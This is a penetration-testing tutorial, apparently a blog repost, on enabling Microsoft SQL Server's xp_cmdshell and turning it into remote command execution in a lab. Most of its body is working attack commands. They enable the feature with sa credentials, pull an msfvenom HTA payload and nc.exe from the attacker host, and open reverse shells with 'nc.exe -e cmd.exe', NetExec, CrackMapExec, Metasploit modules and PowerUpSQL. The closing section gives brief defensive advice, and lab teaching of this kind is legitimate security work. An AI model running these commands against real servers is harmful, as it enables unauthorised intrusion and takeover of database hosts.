MSSQL for Pentester: Command Execution with xp_cmdshell
Transact-SQL (T-SQL) is an extension of the SQL language used primarily in Microsoft SQL Server. T-SQL expands the functionality of SQL by adding procedural programming features, control-of-flow constructs, and additional functions and data types. xp_cmdshell was introduced in T-SQL with the release of Microsoft SQL Server 6.0 in 1995. This feature was a part of the extended stored procedures that allowed users to execute operating system commands directly from the SQL Server.
Table of Contents
- Lab Setup
- Enabling xp_cmdshell (Using GUI)
- Enabling xp_cmdshell (Using sqsh)
- Enabling xp_cmdshell (Using impacket-mssqlclient)
- Exploiting MSSQL (Reverse shell)
- Reverse shell using reverse shell generator
- Reverse shell using .hta file
- Reverse shell using netcat binary
- Reverse shell using python script
- Reverse shell using nxc
- Reverse shell using crackmapexec and metasploit
- Command execution using PowerUPSQL
- Conclusion
Lab Setup
Target Machine: Windows (MSSQL Server) (192.168.31.126)
Attacker Machine: Kali Linux (192.168.31.141)
Setup of MSSQL server can be done using the steps given at this link: https://www.hackingarticles.in/penetration-testing-lab-setupms-sql/
Enabling xp_cmdshell (Using GUI)
After the setup is done, now we can perform the steps to enable the xp_cmdshell. By default the xp_cmdshell is disabled in the MSSQL server, it can only be enabled using the administrative privileges. For MSSQL server the user SA has the administrative privileges so we are going to use it for login. This account has the highest level of privileges in the SQL Server environment and is a member of the sysadmin fixed server role.
Starting with the login into MSSQL server using the SA account.

Once we have the SQL instance up and running as Administrator, we can access the Facets by right clicking on the instance. In Microsoft SQL Server, facets are an integral component of the Policy-Based Management (PBM) framework. They consist of logical properties that can be configured to enforce specific policies on SQL Server instances.

After clicking on Facets, a new window will open. Select the Surface Area Configuration in that window. Surface Area Configuration refers to a set of logical properties that can be managed and enforced to control the configuration and feature availability of SQL Server instances.

Inside the Surface Area Configuration, we have the option of xp_cmdshell which is set to False by default. It can be noted that the xp_cmdshell creates a Windows process that has same security rights as the SQL Server service.

The xp_cmdshell can be set to True to enable it.

Enabling xp_cmdshell (Using sqsh)
sqsh is an inbuilt tool in kali linux. Here, we are going to check if xp_cmdshell is enabled on the target machine or not. But first we will connect to the MSSQL server using the following command:
sqsh -S 192.168.31.126 -U sa -P "Password@123"
After the connection has been established, execute the following command to check if xp_cmdshell is enabled or not:
xp_cmdshell 'whoami' ; go

It can be seen that the server has blocked access to the procedure command shell. Here we are going to use the sp_configure stored procedure, sp_configure is a system stored procedure in Microsoft SQL Server used to view or change server-level configuration settings. To enable the xp_cmdshell using sqsh we need to run the following commands in order:
EXEC sp_configure 'show advanced options', 1; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; go xp_cmdshell 'whoami'; go

Enabling xp_cmdshell (Using impacket-mssqlclient)
In the recent version of Microsoft MSSQL Server there are primarily 3 ways to authenticate:
- Windows authentication
- Microsoft Entra ID authentication
- SQL Server authentication
Here we are going to authenticate using the Windows authentication method as raj user.

The impacket-mssqlclient script can be used to login. The following command will be used for the windows authentication using impacket-mssqlclient script.
impacket-mssqlclient raj:'Password@1'@192.168.31.126 -windows-auth
To enable the xp_cmdshell after login, use the following commands:
enable_xp_cmdshell xp_cmdshell whoami

Exploiting MSSQL (Reverse shell)
There are various ways to exploit the MSSQL server like direct reverse shell through command, exploitation using Metasploit, using reverse shell generator script etc. Here we are going to discuss all the methods one by one.
Reverse shell using reverse shell generator
Reverse shell command can be directly used in the xp_cmdshell, the payload can be copied from here: https://www.revshells.com/
A listener can be started at port 4444 on the kali machine and the powershell encoded payload can be copied in the xp_cmdshell. Here we are using the Powershell #3 (Base64) payload.

The entire payload can be pasted after the xp_cmdshell command in the shell.

Observe that once the payload is executed from the the xp_cmdshell a reverseshell connection is obtained at port 4444.
rlwrap nc -lvnp 4444

Reverse shell using .hta file
The .hta (HTML Application) file is a standalone program built with HTML and executed by the Microsoft HTML Application Host (mshta.exe). Within the context of xp_cmdshell in SQL Server, a .hta file can execute scripts or commands, utilizing the functionalities provided by HTML applications, including technologies like VBScript or JavaScript.
The .hta file can be generated using the msfvenom tool in kali linux and can be uploaded in the target machine using the xp_cmdshell to get the reverse shell.
Following will be the command for msfvenom:
msfvenom -p windows/shell_reverse_tcp lhost=192.168.31.141 lport=1234 -f hta-psh > shell.hta

The shell.hta file can be directly executed from the xp_cmdshell using the mshta service.
The following command will be used in the xp_cmdshell:
xp_cmdshell "mshta http://192.168.31.141/shell.hta"

Observe that the reverse shell is obtained at port 1234 after running the command from xp_cmdshell.
rlwrap nc -lvnp 1234

Reverse shell using netcat binary
Kali linux has inbuild binaries which can be used for windows, one such binary is the netcat binary (nc.exe). It can be located at the path /usr/share/windows-binaries. The nc.exe binary can be uploaded in the target system using xp_cmdshell.
cd /usr/share/windows-binaries ls -al updog -p 80

The following commands can be run inside the xp_cmdshell to upload the nc.exe binary in the target system and then execute the binary to get a reverse shell.
xp_cmdshell "powershell wget http://192.168.31.141/nc.exe -OutFile c:\UsersPublic\nc.exe" xp_cmdshell "c:\UsersPublic\nc.exe -e cmd.exe 192.168.31.141 8888"

Observe that the reverse shell is obtained at the port 8888 in the kali machine.
rlwrap nc -lvnp 8888

Reverse shell using python script
A python script can be used to generate the reverse shell payload which can be used in the xp_cmdshell to get the reverse shell. The script can be downloaded from here:
https://gist.github.com/tothi/ab288fb523a4b32b51a53e542d40fe58

The script requires the attacker IP and the listener port number as arguments. Following is the command to generate the payload using python script.
python3 mkpsrevshell.py 192.168.31.141 9999

The output generated from the script can be used directly in the xp_cmdshell to get the reverse shell at port 9999.

The reverse shell is obtained after the execution of the command in the xp_cmdshell.
rlwrap nc -lvnp 9999

Reverse shell using nxc
nxc (NetExec) is a network service exploitation tool and a replacement of crackmapexec to perform the tasks. This tool gives the users flexibility to upload and download files. Here we will use nxc to upload the nc.exe into the target system and get the reverse shell.
cd /usr/share/windows-binaries ls -al nxc mssql 192.168.31.126 -u "raj" -p "Password@1" --put-file nc.exe c:\Users\Public\nc.exe

Once the nc.exe is upload in the target system the nxc can again be used to execute the system level commands and get the reverse shell.
nxc mssql 192.168.31.126 -u "raj" -p "Password@1" -x "c:\Users\Public\nc.exe -e cmd.exe 192.168.31.141 6666"

Observe that the reverse shell is obtained at port 6666 in the kali machine.
rlwrap nc -lvnp 6666

Reverse shell using crackmapexec and metasploit
Metasploit consists of a web delivery exploit which can be used to generate a URL which we can use to transfer the file in the target system. The following are the commands which can be used:
msfconsole -q use exploit/multi/script/web_delivery set target 2 set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.31.141 run

After running the exploit, it can be noticed that a URL is generated at which the file is available. This URL can be passed in crackmapexec tool to execute the reverse shell. The URL at which the payload is available is http://192.168.31.141:8080/TrBYNRKFCChZSz
crackmapexec mssql 192.168.31.126 -u "raj" -p "Password@1" -M web_delivery -o URL=http://192.168.31.141:8080/TrBYNRKFCChZSz

Observe that once the URL is accessed using the web delivery module of crackmapexec, the meterpreter session is obtained.

Another method is to use the mssql_payload exploit in the metasploit. After this exploit is executed it will open a meterpreter session. Following are the commands which will be used in this module.
use exploit/windows/mssql/mssql_payload set rhost 192.168.31.126 set database master set username sa set password Password@123 run

Observe that once the exploit is executed the meterpreter session is obtained.

One more method is to use the mssql_exec exploit in metasploit. This requires the attacker to give the commands explicitly and the output is obtained once the connection is established.
Following are the commands to use this exploit:
use auxiliary/admin/mssql/mssql_exec set rhost 192.168.31.126 set database master set username sa set password Password@123 set cmd "ipconfig" run

Command execution using PowerUPSQL
PowerUpSQL is a PowerShell toolkit created to help penetration testers and security experts audit and evaluate the security of SQL Server instances. It offers a variety of functions for discovering, enumerating, and exploiting SQL Server instances within a network. The script can be downloaded from here: https://github.com/NetSPI/PowerUpSQL
This module checks for the user privileges that whether the user is sysadmin or not and then checks for the xp_cmdshell if it is enabled or not. If these configurations are satisfied, then the module returns with the output of the command.
Following are the commands which can be used in the powershell of the target system after getting the initial shell.
powershell powershell -ep bypass Import-Module .PowerUpSQL.ps1 Invoke-SQLOSCmd -Username sa -Password Password@123 -Instance WIN-JE6KIAEEJ09SQLEXPRESS -Command whoami -Verbose

Conclusion
We can conclude that the xp_cmdshell is a very useful configuration provided by the Microsoft for the MSSQL server. However, its misconfiguration can lead to execution of system level commands. Organizations must make sure that they are not disclosing the sysadmin credentials in any form because if the credentials are compromised it may lead to enabling the xp_cmdshell to allow execution of remote commands.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here
The post MSSQL for Pentester: Command Execution with xp_cmdshell appeared first on Hacking Articles.
Powered by WPeMatico


